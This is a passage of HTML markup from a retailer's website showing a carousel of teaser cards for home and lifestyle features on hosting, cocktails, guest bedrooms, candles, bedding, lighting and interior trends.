                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/fashion/alice-cicolini-home-interview.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210831-alice-c-header?fmt=auto&qlt=75" alt="alice" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Home of the Artistic Shopper: Alice Cicolini</h4>
            <h5 class="sub-heading portrait-regular m-0">Jewellery designer Alice Cicolini invites us inside her eclectic East London home</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Chloe Simpkins</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Chloe Simpkins</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/how-to-host-carole-bamford.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://cdn.media.amplience.net/i/liberty/carole-bamford-founder-daylesford?fmt=auto&qlt=default" width="500" height="650" alt="Carole Bamford, founder of Daylesford and Bamford" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Art of Hosting by Carole Bamford</h4><h5 class="sub-heading portrait-regular m-0">The Daylesford founder – and ultimate host with the most – invites Liberty round for a lesson in curating an artful guest experience</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Shannon Peter</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/shannon-peter/" class="mb-0 author"><span class="portrait-medium-italic">By: Shannon Peter</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/sloemotion-cocktails.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/201022-sloemotion-food-img-5b?fmt=auto&qlt=75" alt="sloemotion gin cocktail recipes" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Cocktail Hour with: Sloemotion</h4>
            <h5 class="sub-heading portrait-regular m-0">Modern craft distillery, Sloemotion, shares two pre and post-dinner cocktails to bring the bar to your home.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Nimi Patel</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Nimi Patel</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
<a href="https://www.libertylondon.com/uk/the-summer-store/" class="mb-0 content-tags" title="View all The Summer Store Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Summer Store</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/garden-room-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/garden-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="garden room styling ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come Rain or Shine: How to Bring the Outdoors In</h4><h5 class="sub-heading portrait-regular m-0">As we all seek space and solitude, a room in the garden has never been so popular. Design an inspirational oasis, all year round via The Liberty Garden Room, open now on the fourth floor</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Laura Kennedy</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/laura-kennedy/" class="mb-0 author"><span class="portrait-medium-italic">By: Laura Kennedy</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/guest-bedroom-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/220909-guest-room-ideas?fmt=auto&qlt=75" width="500" height="650" alt="guest bedroom hosting sleepover ideas cushions and book on guest bed" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Come & Stay: Get Your Guest Bedroom Sleepover Ready</h4><h5 class="sub-heading portrait-regular m-0">Whether it’s a sofa or a suite: here’s how to curate a guest bedroom they’ll never want to leave. Be our guest.</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/home-styling/candle-for-every-room.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Candles-for-every-room?fmt=auto&qlt=75" alt="new liberty candle collection" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Take Notes: a Scented Candle for Every Room</h4>
            <h5 class="sub-heading portrait-regular m-0">As cooler climes have us tucking ourselves away indoors, there's no better time to light your home in the warming comfort of Liberty's latest collection of luxury scented candles. Here, we find that perfect mood setting for every room of the house</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Maddi John</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <a href="https://www.libertylondon.com/uk/maddi-john/" class="mb-0 author"><span class="portrait-medium-italic">By: Maddi John</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/summerill-bishop.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/200506-summerill-header?fmt=auto&qlt=75" alt="colourful dinner table setting" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Summerill & Bishop: Table Manners</h4>
            <h5 class="sub-heading portrait-regular m-0">Redesigning a perception is a meaner feat than creative vision alone. And for West London's Summerill & Bishop, creating striking tablecloths came with an image problem to solve</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/emma-bridgewater-splatter-exclusive.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210514-eb-splatter-3-and-thumbnail?fmt=auto&qlt=75" alt="emma bridgewater liberty splatter exclusive" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Emma Bridgewater</h4>
            <h5 class="sub-heading portrait-regular m-0">Unveiling Emma Bridgewater’s all-new Bright Splatter collection, hand-painted in colours exclusive to Liberty.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Erin Irwin</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Erin Irwin</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/andrew-graves-artist-in-residence.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210708-andrew-graves-header?fmt=auto&qlt=75" alt="andrew graves artist in residence" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">Andrew Graves</h4>
            <h5 class="sub-heading portrait-regular m-0">The London-based artist talks quietly capturing moments in vivid colour.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
<a href="https://www.libertylondon.com/uk/liberty-starter-pack/" class="mb-0 content-tags" title="View all Liberty Starter Pack Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Liberty Starter Pack</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/night-in-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Liberty-Bedding-The-Arts-Club-Collection-Hera?fmt=auto&qlt=75" width="500" height="650" alt="night-in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Brilliant Ideas for Your Next Night In</h4><h5 class="sub-heading portrait-regular m-0">Need new date night ideas? Home alone with nothing to do? Enter our guide to making the most of your evening</h5><span class="portrait-medium-italic d-none mt-3 author">By: Sophie Beresiner</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container"><a href="https://www.libertylondon.com/uk/sophie-beresiner/" class="mb-0 author"><span class="portrait-medium-italic">By: Sophie Beresiner</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
<a href="https://www.libertylondon.com/uk/the-liberty-retreat/" class="mb-0 content-tags" title="View all The Liberty Retreat Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Liberty Retreat</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/best-bedding.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/best-bedding-new-hero?fmt=auto&qlt=75" width="500" height="650" alt="best liberty bedding trends" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rest Easy: the Best Bedding for Every Kind of Bedroom</h4><h5 class="sub-heading portrait-regular m-0">As the only space in the house made just for you, your bedroom calls for suitably decadent bedding. Here’s how to find the right set according to your interior style</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bedside-lighting-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bedside-lighting-ideas?fmt=auto&qlt=75" width="500" height="650" alt="bedside table lighting ideas" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Find the Good Light with Liberty's Bedside Lighting Ideas</h4><h5 class="sub-heading portrait-regular m-0">Looking for ideas to invoke a sense of calm with your bedside lighting? These simple tips will help you to set the scene for the perfect sleep</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-trends/" class="mb-0 content-tags" title="View all Home Trends Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Trends</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/future-interiors-trends.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/future-interior-trends?fmt=auto&qlt=75" alt="future interior designs for 2023" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Future Interiors Trends: How to Decorate Your Home Now</h4><h5 class="sub-heading portrait-regular m-0">Looking for new ways to transform your space? Colour drenching, Hipstoric homes and sunset shades are just some of the trends to know</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-styling/" class="mb-0 content-tags" title="View all Styling Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Styling</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/bathroom-shelf-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/bathroom-shelf-ideas-hero?fmt=auto&qlt=75" width="500" height="650" alt="bathroom shelf ideas hero" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
